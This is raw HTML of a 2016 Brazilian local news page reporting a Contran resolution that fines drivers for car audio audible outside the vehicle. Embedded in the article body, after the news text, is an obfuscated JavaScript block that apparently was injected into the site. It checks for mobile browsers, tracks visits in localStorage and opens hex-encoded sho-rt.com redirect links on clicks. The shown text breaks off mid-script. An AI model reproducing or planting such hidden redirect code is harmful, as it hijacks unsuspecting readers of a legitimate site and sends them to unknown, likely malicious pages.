gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/27824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=27824' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-27824 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget"><p><script type="text/javascript">
 /* 
 Ad Id: 152813 
 Campanha: 028020251711 - PRESTAÇÃO DE CONTAS - PERFIL
 Agência: Perfil 252 
 Veículo: PORTAL JORNAL CORREIO DE MINAS
 Cliente: SECRETARIA DE ESTADO DE COMUNICACAO SOCIAL   
 Canal: HOME
 Linha Criativa: Geral
 Região: MINAS GERAIS
 Criativo: ESPAÇO HORIZONTAL ABAIXO DO MENU 970x120 
 Data de Veiculação: 13/01/2026 - 27/01/2026
 */ 
 var space = space || {}; space.runs = space.runs || [];
 space.runs.push(function () { space.ad('eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=').setSize(970, 120).setMacro('').fire(); }); 
</script>
<script src="https://cdn.00px.net/static/space.didnfhd.min.js" type="text/javascript"></script></p>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img fetchpriority="high" decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
                <li style="display: none; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/cuidados-essenciais-antes-de-viajar-no-verao-e-como-o-sicredi-pode-ajudar/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-27824 post type-post status-publish format-standard has-post-thumbnail hentry category-policia" id="post-27824">

	<header class="entry-header">

		<h1 class="entry-title">Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 21 de outubro de 2016				às 12:43 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="600" height="428" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/multa-som-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://correiodeminas.com.br/wp-content/uploads/2023/12/multa-som-1.jpg 600w, https://correiodeminas.com.br/wp-content/uploads/2023/12/multa-som-1-300x214.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2016/10/21/sem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa/" data-a2a-title="Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p style="text-align: justify;">Motoristas que costumam ouvir som no carro muito alto estarão sujeitos à perda de cinco pontos na carteira e a multa de R$ 127,69. O Conselho Nacional de Trânsito (Contran) aprovou ontem, quarta-feira, uma resolução que determina a autuação do condutor que for pego com som automotivo que possa ser ouvido do lado de fora do veículo.</p>
<p style="text-align: justify;">Pela Resolução nº 624, a infração, considerada grave, independe do volume e da frequência do som. A medida só exclui ruídos produzidos por buzinas, alarmes, sinalizadores de marcha-a-ré, sirenes pelo motor e outros componentes obrigatórios do próprio veículo. Também não estarão sujeitas às penalidades as emissões sonoras de publicidade, divulgação ou entretenimento público previamente autorizados.</p>
<h1></h1>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 